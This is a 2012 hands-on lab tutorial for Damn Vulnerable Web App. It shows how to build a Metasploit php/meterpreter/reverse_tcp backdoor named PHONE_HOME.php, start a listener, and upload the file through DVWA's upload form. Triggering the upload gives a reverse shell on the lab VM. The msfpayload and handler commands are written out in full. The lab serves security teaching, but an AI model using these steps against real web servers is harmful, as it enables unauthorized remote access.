(Damn Vulnerable Web App (DVWA): Lesson 8)
{ Upload PHP Backdoor Payload }
| Section 0. Background Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable.
- Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
- What is an Upload Attack Vector?
- An Upload Attack Vector exists when a website application provides the ability to upload files.
- Uploaded files represent a significant risk to applications.
- The first step in many attacks is to get some code to the system to be attacked.
- Then the attack only needs to find a way to get the code executed.
- Using a file upload helps the attacker accomplish the first step.
- The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system, forwarding attacks to backend systems, and simple defacement. It depends on what the application does with the uploaded file, including where it is stored.
- php/meterpreter/reverse_tcp
payload
- PHP (recursive acronym for PHP: Hypertext Preprocessor) is a widely-used open source general-purpose scripting language that is especially suited for web development and can be embedded into HTML.
- Meterpreter, the short form of Meta - Interpreter, is an advanced multi - faceted payload that operates via dll injection. The Meterpreter resides completely in the memory of the remote host and leaves no traces on the hard drive, making it very difficult to detect with conventional forensic techniques.
- Many webservers allow file uploads for things like image files to be displayed on the page. If the upload form neglects to verify the filetype this can allow us to upload a php file including our payload, and then trick the server into executing it. Alternatively, this payload could be injected into a forum post or other like arenas.
- The reverse_tcp Meterpreter payload will spawn a shell to the attacker's Meterpreter listening session.
- Pre-Requisite Labs
-
Lab
Notes
- In this lab we will do the following:
- We will create a php/meterpreter/reverse_tcp payload
- We will start the php/meterpreter/reverse_tcp listener
- We will upload the PHP payload to the DVWA Upload screen
- We will use the PHP payload to establish a connection to the DVWA (Fedora14) machine.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either expressed or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.

| Section 1: Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:

- Edit fedora14 Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
| Section 2: Login to Fedora14 |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14
- Play virtual machine
- Instructions:

- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |
- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.106.
- Please record your IP address.
- Instructions:
| Section 4: Fix Upload Ownership and Permissions |

- Fix Ownership and Permissions
- Instructions:
- Bring up a Terminal Console on the DVWA (Fedora14) machine.
- chown root:apache /var/www/html/dvwa/hackable/uploads/
- chmod 775 /var/www/html/dvwa/hackable/uploads/
- ls -ld /var/www/html/dvwa/hackable/uploads/
- Note(FYI):
- By default, the /var/www/html/dvwa/hackable/uploads/ directory is user and group owned by root.
- In addition, the apache user did not have "write" permission to allow a user to place a file in the hackable/uploads directory.
- Instructions:
| Section 5: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:

- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings

- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.
- Instructions:
| Section 6: Login to BackTrack |
- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine

- Instructions:
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.

- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
| Section 7: Open Console Terminal and Retrieve IP Address |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 8: Build PHP msfpayload |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:
- Create msfpayload
- Note(FYI):
- Replace 192.168.1.105 with your BackTrack IP Address obtained from (Section 8, Step 2).
- Instructions:
- mkdir -p /root/backdoor
- cd /root/backdoor
- msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=4444 R > PHONE_HOME.php
- ls -l PHONE_HOME.php

- Note(FYI):

- Edit PHONE_HOME.php
- Instructions:
- vi PHONE_HOME.php

- Instructions:
- Remove the "#" character
- Instructions:
- Press "x" to delete the "#" character on the first line.
- Press <Esc>
- Type ":wq!"
- Instructions:
| Section 9: Start PHP Payload Listener |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:


- Start msfconsole
- Instructions:
- msfconsole
- Instructions:

- Start PHP Listener
- Note(FYI):
- Replace 192.168.1.105 with your BackTrack IP Address obtained from (Section 8, Step 2).
- Instructions:
- use exploit/multi/handler
- set PAYLOAD php/meterpreter/reverse_tcp
- set LHOST 192.168.1.105
- set LPORT 4444
- exploit
- Continue to Next Section
- Note(FYI):
| Section 10: Login to DVWA |
- Start Firefox
- Instructions:
- Click on Firefox
- Instructions:
- Login to DVWA
- Instructions:
- Start up Firefox on BackTrack
- Place http://192.168.1.106/dvwa/login.php
in the address bar.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Login: admin
- Password: password
- Click on Login

- Instructions:
| Section 11: Set Security Level |

- Set DVWA Security Level
- Instructions:
- Click on DVWA Security, in the left hand menu.
- Select "low"
- Click Submit
- Instructions:
| Section 12: Upload PHP Payload |

- Upload Menu
- Instructions:
- Select "Upload" from the left navigation menu.
- Click Browse
-

- Instructions:
- Navigate to PHONE_HOME.php
- Instructions:
- Click on File System
- Click on root
- Click on backdoor
- Select Open

- Instructions:
- Upload PHONE_HOME.php
- Instructions:
- Click the Upload button
- Instructions:

- Activate PHONE_HOME.php
- Instructions:
- http://192.168.1.106/dvwa/hackable/uploads/
- This is the IP address of the DVWA (Fedora14) machine obtained in (Section 3, Step 3).
- Click on PHONE_HOME.php
- Continue to next step
- http://192.168.1.106/dvwa/hackable/uploads/
- Instructions:
- Connection Established
- Notes(FYI):
- Notice the stage was sent to the DVWA machine (Fedora14) along with the handy dandy meterpreter.
- Continue to next step.
- Notes(FYI):
- Establishing a Shell

- Instructions:
- shell
- Establishes a "sh" shell.
- uptime
- How long has the server been up
- pwd
- Current working directory
- whoami
- Show who am I logged in as.
- w
